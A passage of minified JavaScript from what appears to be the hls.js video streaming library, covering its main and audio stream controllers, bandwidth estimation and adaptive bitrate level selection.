y=this.audioOnly&&!this.altAudio?F:O,E=(y===O?this.videoBuffer:this.mediaBuffer)||this.media;E&&this.afterBufferFlushed(E,y,he)}g=this.getNextFragmentLoopLoading(g,h,o,he,c)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),this.loadFragment(g,s,f))}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===ur?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,he);return e&&"fragment"in e?e.fragment:e},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,he)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Ur:case Br:case Gr:case Hr:case Vr:this.state=Nr}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ln(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(T.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},r.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Qr())||null==(i=n.prototype)?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Nr){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=qr)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Br&&this.state!==Gr||l.level===e.level&&l.urlId===o.urlId||!l.loader||this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details)}if(o.details=a,this.levelLastLoaded=n,this.hls.trigger(T.LEVEL_UPDATED,{details:a,level:n}),this.state===qr){if(this.waitForCdnTuneIn(a))return;this.state=Nr}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new on(this.hls,he,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(T.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===he){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Vr&&(this.state=Nr));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Wr;else switch(e.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(he,e);break;case S.LEVEL_LOAD_ERROR:case S.LEVEL_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==qr||(null==(r=e.context)?void 0:r.type)!==oe||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!Ar.getBuffered(t).length){var r=this.state!==Nr?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Nr,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==F||this.audioOnly&&!this.altAudio){var i=(r===O?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,he)}},r.onLevelsUpdated=function(t,e){this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=Ar.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Nr,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(T.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=Hr,f){f.tracks&&(this._bufferInitSegment(u,f.tracks,o,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:o,id:r,tracks:f.tracks}));var m=f.initPTS,p=f.timescale;y(m)&&(this.initPTS[o.cc]={baseTime:m,timescale:p},i.trigger(T.INIT_PTS_FOUND,{frag:o,id:r,initPTS:m,timescale:p}))}if(h&&!1!==n.independent){if(g){var E=h.startPTS,S=h.endPTS,L=h.startDTS,R=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:R};else if(h.firstKeyFrame&&h.independent&&1===a.id&&(this.couldBacktrack=!0),h.dropped&&h.independent){var A=this.getMainFwdBufferInfo();if((A?A.end:this.getLoadPosition())+this.config.maxBufferHole<(h.firstKeyFramePTS?h.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(o);o.setElementaryStreamInfo(h.type,o.start,S,o.start,R,!0)}o.setElementaryStreamInfo(h.type,E,S,L,R),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a)}}else if(!1===n.independent)return void this.backtrack(o);if(v){var k=v.startPTS,b=v.endPTS,D=v.startDTS,I=v.endDTS;l&&(l.elementaryStreams[F]={startPTS:k,endPTS:b,startDTS:D,endDTS:I}),o.setElementaryStreamInfo(F,k,b,D,I),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var w={id:r,frag:o,details:g,samples:c.samples};i.trigger(T.FRAG_PARSING_METADATA,w)}if(g&&d){var C={id:r,frag:o,details:g,samples:d.samples};i.trigger(T.FRAG_PARSING_USERDATA,C)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Hr){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")),-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+o.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(T.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,he)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Nr},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(Ar.isBuffered(t,r)?e=this.getAppendedFrag(r):Ar.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.fragPlaying=e,this.hls.trigger(T.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(T.LEVEL_SWITCHED,{level:n}))}}},a(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(Xr),hn=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),dn=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new hn(t),this.fast_=new hn(e),this.defaultTTFB_=i,this.ttfb_=new hn(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new hn(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new hn(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new hn(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),cn=function(){function t(t){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=-1,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new dn(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.clearTimer(),this.timer=self.setInterval(this.onCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats,n=i.total,a=i.bwEstimate;y(n)&&y(a)&&(this.lastLevelLoadSec=8*n/a),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,n=r.media;if(t&&n){var a=performance.now(),s=e?e.stats:t.stats,o=e?e.duration:t.duration,l=a-s.loading.start;if(s.aborted||s.loaded&&s.loaded===s.total||0===t.level)return this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!n.paused&&n.playbackRate&&n.readyState){var u=r.mainForwardBufferInfo;if(null!==u){var h=this.bwEstimator.getEstimateTTFB(),d=Math.abs(n.playbackRate);if(!(l<=Math.max(h,o/(2*d)*1e3))){var c=u.len/d;if(!(c>=2*o/d)){var f=s.loading.first?s.loading.first-s.loading.start:-1,g=s.loaded&&f>-1,v=this.bwEstimator.getEstimate(),m=r.levels,p=r.minAutoLevel,E=m[t.level],S=s.total||Math.max(s.loaded,Math.round(o*E.maxBitrate/8)),L=l-f;L<1&&g&&(L=Math.min(l,8*s.loaded/v));var R=g?1e3*s.loaded/L:0,A=R?(S-s.loaded)/R:8*S/v+h/1e3;if(!(A<=c)){var k,b=R?8*R:v,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>p;k--){var w=m[k].maxBitrate;if((I=this.getTimeToLoadFrag(h/1e3,b,o*w,!m[k].details))<c)break}I>=A||I>10*o||(r.nextLoadLevel=k,g?this.bwEstimator.sample(l-Math.min(h,f),s.loaded):this.bwEstimator.sampleTTFB(l),this.clearTimer(),D.warn("[abr] Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+c.toFixed(3)+" s\n      Estimated load time for current fragment: "+A.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+f+"\n      Current BW estimate: "+(y(v)?(v/1024).toFixed(3):"Unknown")+" Kb/s\n      New BW estimate: "+(this.bwEstimator.getEstimate()/1024).toFixed(3)+" Kb/s\n      Aborting and switching to level "+k),t.loader&&(this.fragCurrent=this.partCurrent=null,t.abortRequests()),r.trigger(T.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:s}))}}}}}}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===he&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(T.FRAG_BUFFERED,u),r.bitrateTest=!1}}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==he||"initSegment"===t.sn},e.clearTimer=function(){self.clearInterval(this.timer)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,o=e?e.duration:t?t.duration:0,l=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,u=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,h=r.mainForwardBufferInfo,d=(h?h.len:0)/l,c=this.findBestLevel(u,a,i,d,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(c>=0)return c;D.trace("[abr] "+(d?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var f=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,g=n.abrBandWidthFactor,v=n.abrBandWidthUpFactor;if(!d){var m=this.bitrateTestDelay;m&&(f=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,D.trace("[abr] bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),g=v=1)}return c=this.findBestLevel(u,a,i,d+f,g,v),Math.max(c,0)},e.findBestLevel=function(t,e,r,i,n,a){for(var s,o=this.fragCurrent,l=this.partCurrent,u=this.lastLoadedFragLevel,h=this.hls.levels,d=h[u],c=!(null==d||null==(s=d.details)||!s.live),f=null==d?void 0:d.codecSet,g=l?l.duration:o?o.duration:0,v=this.bwEstimator.getEstimateTTFB()/1e3,m=e,p=-1,T=r;T>=e;T--){var E=h[T];if(!E||f&&E.codecSet!==f)E&&(m=Math.min(T,m),p=Math.max(T,p));else{-1!==p&&D.trace("[abr] Skipped level(s) "+m+"-"+p+' with CODECS:"'+h[p].attrs.CODECS+'"; not compatible with "'+d.attrs.CODECS+'"');var S=E.details,L=(l?null==S?void 0:S.partTarget:null==S?void 0:S.averagetargetduration)||g,R=void 0;R=T<=u?n*t:a*t;var A=h[T].maxBitrate,k=this.getTimeToLoadFrag(v,R,A*L,void 0===S);if(D.trace("[abr] level:"+T+" adjustedbw-bitrate:"+Math.round(R-A)+" avgDuration:"+L.toFixed(1)+" maxFetchDuration:"+i.toFixed(1)+" fetchDuration:"+k.toFixed(1)),R>A&&(0===k||!y(k)||c&&!this.bitrateTestDelay||k<i))return T}}return-1},a(t,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var r=this.getNextABRAutoLevel();if(-1!==t){var i=this.hls.levels;if(i.length>Math.max(t,r)&&i[t].loadError<=i[r].loadError)return t}return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}]),t}(),fn=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}(),gn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",de)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===jr&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Mr);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Nr):(this.loadedmetadata=!1,this.state=Kr),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Nr:this.doTickIdle();break;case Kr:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=jr}break;case Gr:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!=(a=this.media)&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Nr);break;case jr:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Br;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var 